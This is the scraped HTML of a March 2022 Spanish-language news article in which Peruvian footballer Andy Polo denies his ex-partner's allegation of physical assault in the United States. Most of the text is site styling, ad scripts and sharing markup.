					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://datoaldia.com/author/fernando-sandoval/"><img alt='' src='https://secure.gravatar.com/avatar/05be6241d16d916ae050ba97f9adfac7a15fb41dc61b6d19b189e8004f988887?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05be6241d16d916ae050ba97f9adfac7a15fb41dc61b6d19b189e8004f988887?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://datoaldia.com/author/fernando-sandoval/">Fernando Sandoval</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_122_cdc td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_122_cdc" >
<style>
/* custom css */
.tdi_122_cdc{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_122_cdc i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-21T12:25:51-05:00">marzo 21, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_123_d90 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_123_d90" >
<style>
/* custom css */
.tdi_123_d90{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_123_d90 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_123_d90 a{
					color: #444;
				}.tdi_123_d90 a:hover{
					color: #008d7f;
				}.tdi_123_d90 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_d90{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_124_272 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_124_272" >
<style>

/* inline tdc_css att */

.tdi_124_272{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124_272{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124_272{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_124_272 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_272{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1412">1954</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_125_761 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125_761" >
<style>

/* inline tdc_css att */

.tdi_125_761{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_761{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_125_761{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style><div id="tdi_125_761" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdatoaldia.com%2Fandy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Andy+Polo+asegura+que+nunca+agredi%C3%B3+a+su+exesposa+en+EE.+UU.&url=https%3A%2F%2Fdatoaldia.com%2Fandy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu%2F&via=Datoaldia.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/&amp;media=https://datoaldia.com/wp-content/uploads/2022/03/654W.jpg&description=Luego de varias semanas en las que prefirió no brindar ninguna declaración, Andy Polo finalmente decidió romper su silencio. El nuevo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Andy+Polo+asegura+que+nunca+agredi%C3%B3+a+su+exesposa+en+EE.+UU. %0A%0A https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_125_761">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_126_607 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126_607" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126_607{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_607 .td-audio-player{
                    font-size: 12px;
                }.tdi_126_607 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_126_607:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://datoaldia.com/wp-content/uploads/2022/03/654W.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="396" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://datoaldia.com/wp-content/uploads/2022/03/654W-696x396.jpg" srcset="https://datoaldia.com/wp-content/uploads/2022/03/654W-696x396.jpg 696w, https://datoaldia.com/wp-content/uploads/2022/03/654W.jpg 1392w" sizes="auto, (-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_127_77a td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_127_77a" >
<style>
/* custom css */
.tdi_127_77a,
                .tdi_127_77a > p,
                .tdi_127_77a .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_127_77a h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_127_77a h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_127_77a h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_127_77a h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_127_77a h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_127_77a h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_127_77a li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_127_77a li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_127_77a .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_77a,
                .tdi_127_77a > p,
                .tdi_127_77a .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_127_77a,
                .tdi_127_77a > p,
                .tdi_127_77a .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="adsb30" style=" margin:12px; text-align:center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6840594519566668"
     crossorigin="anonymous"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6840594519566668"
     data-ad-slot="6854289949"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="adsb30" style=" margin:12px; text-align:center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6840594519566668"
     crossorigin="anonymous"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6840594519566668"
     data-ad-slot="9759282169"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</div>
<div class="adsb30" style=" margin:12px; text-align:center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6840594519566668"
     data-ad-slot="5081670550"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Luego de varias semanas en las que prefirió no brindar ninguna declaración, Andy Polo finalmente decidió romper su silencio. El nuevo integrante de Universitario de Deportes (aunque todavía no ha sido presentado), se pronunció sobre la denuncia que le impuso su expareja Génesis Alarcón por agresión física mientras ambos vivían en Estados Unidos.</p>
<p>En entrevista con el programa Día D, el futbolista nacional aseguró que lo declarado por Alarcón es mentira, y que si no se pronunció hasta este momento, era debido al respeto que siente por sus hijos.</p>
<p>“Callé por respeto a mis hijos. He salido a hablar por mi familia, mi madre, que sufre mucho. Que la gente no vea, pero a uno le choca bastante también”, empezó declarando Polo, quien añadió que fue su exesposa quien empezó la discusión y que no podía moverse debido a una lesión que sufrió con el Portland Timbers.</p>
<p>“Yo llegaba de ponerme mi segunda dosis de COVID-19 y nos sentamos frente a frente. Ella lo que hace es agarrar mi celular y escondió el suyo para grabar el audio. ¿Qué celular yo le voy a quitar a ella? Yo con lo único que podía movilizarme era con dos muletas y lo que hice fue agarrarle la mano y quitarle mi celular”, añadió.</p>
<p>Andy Polo siguió hablando y aseguró que en ningún momento agredió a Génesis: “Es absolutamente falso. Nunca ocurrió. No (la he golpeado), no soy un agresor, y a mis hijos tampoco”, puntualizó.</p>
<p>&nbsp; </p>
<style> ins.adsbygoogle { background: transparent !important; } </style>
<p><!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ --></p>
<div class="c432ce3f322cdb39fd228d0a8d6ff18e" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6840594519566668"
     data-ad-slot="9759282169"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_130_677 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130_677" >
<style>
/* custom css */
.tdi_130_677 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_130_677 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_130_677 a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_130_677 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130_677 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_130_677 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://datoaldia.com/tag/andy-polo/">Andy Polo</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_d94  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_132_d94{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_133_922 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133_922" ><div id="tdi_133_922" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdatoaldia.com%2Fandy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Andy+Polo+asegura+que+nunca+agredi%C3%B3+a+su+exesposa+en+EE.+UU.&url=https%3A%2F%2Fdatoaldia.com%2Fandy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu%2F&via=Datoaldia.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/&amp;media=https://datoaldia.com/wp-content/uploads/2022/03/654W.jpg&description=Luego de varias semanas en las que prefirió no brindar ninguna declaración, Andy Polo finalmente decidió romper su silencio. El nuevo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Andy+Polo+asegura+que+nunca+agredi%C3%B3+a+su+exesposa+en+EE.+UU. %0A%0A https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_133_922">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_135_e9b  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_135_e9b{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_136_9e7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136_9e7" >
<style>

/* inline tdc_css att */

.tdi_136_9e7{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_136_9e7 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_136_9e7 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_136_9e7 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_136_9e7 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><a href="https://datoaldia.com/senador-espanol-que-se-reunio-con-maricarmen-alva-dio-positivo-al-covid-19/">Presidente del Senado español que se reunió con Maricarmen Alva dio positivo al COVID-19</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><a href="https://datoaldia.com/alberto-fujimori-debe-al-estado-51-millones-de-reparacion-civil/">Alberto Fujimori debe al estado 51 millones de reparación civil</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_137_767 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_767" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_767{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_767{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_137_767 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_137_767 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_137_767 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_137_767 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_137_767 .tdb-social-item i.td-icon-twitter,
				.tdi_137_767 .tdb-social-item i.td-icon-linkedin,
				.tdi_137_767 .tdb-social-item i.td-icon-pinterest,
				.tdi_137_767 .tdb-social-item i.td-icon-blogger,
				.tdi_137_767 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_137_767 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_137_767 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_137_767 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_137_767 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137_767{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_767{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_137_767 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_137_767 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_137_767 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_137_767 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_137_767{
                    border: 1px solid #ededed;
                }.tdi_137_767 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_137_767 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://datoaldia.com/author/fernando-sandoval/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/05be6241d16d916ae050ba97f9adfac7a15fb41dc61b6d19b189e8004f988887?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05be6241d16d916ae050ba97f9adfac7a15fb41dc61b6d19b189e8004f988887?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://datoaldia.com/author/fernando-sandoval/" class="tdb-author-name">Fernando Sandoval</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr">Periodista de profesión, amante de la buena información y de la tecnología en todos sus sabores.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_138_874 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_138_874" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_138_874 .td-block-title > *:before,
            .tdi_138_874 .td-block-title > *:after {
                background-color: #85c442 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_138_874{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_874 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_138_874 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_138_874 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_138_874 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_138_874 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_138_874 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_138_874 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138_874 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_138_874 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_138_874 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_138_874 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_138_874 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_138_874 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_138_874 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_138_874 .td_module_flex_1 .td-image-container,
